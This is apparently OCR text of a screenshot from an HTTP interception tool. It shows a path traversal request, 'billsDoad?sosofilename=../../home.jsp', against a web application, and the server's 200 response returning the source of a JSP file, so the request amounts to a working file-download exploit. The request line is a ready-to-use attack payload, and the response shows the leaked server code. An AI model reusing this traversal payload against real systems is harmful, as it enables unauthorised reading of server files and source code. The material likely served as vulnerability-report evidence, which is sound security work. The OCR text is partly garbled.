 Request
Pretty Raw \n Actions
1 GET /SZCMCCX/billsDoad?sosofilename=../../home.jsp HTTP/1.1
2 Host:
5 Connection: close
6
7
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Set-Cookie: JSESSIONID=DC9FDE38842C145A6C8F3703A0DCA047;
Path=/SZCMCCX/; HttpOnly
3 Content-Disposition: attachment;filename=../../home.jsp
4 Content-Type: application/x-msdownload
5 Date: Fri, 31 Dec 2021 04:39:58 GMT
6 Connection: close
7 Server: Apache
8 Content-Length: 30234
9
10 <%@ page language="java" import="java.util.*" pageEncoding="utf-8"%>
11 <%
12 String path = request.getContextPath();
13 String basePath = request.getScheme() + "://"
+ request.getServerName() + ":" + request.getServerPort()
15 + path + "/";
16
17 String baseServerPath  = request.getScheme() + "://"
+request.getServerName() + ":" + request.getServerPort();
18 %>
19 <%
20 String name=request.getServerName();
21 int port=request.getServerPort();
22 String uname=request.getParameter("uname");
23 String roleid=request.getParameter("roleid");
24 String theme=request.getParameter("theme");
25
26 String tipModifyPwd = request.getParameter("tip_modify_pwd");
27
28 %>
29 <!DOCTYPE html>
30 <html lang="zh-CN">
31 <head>
32 <%-- <base href="<%= basePath %>"> --%>
Search...
0 matches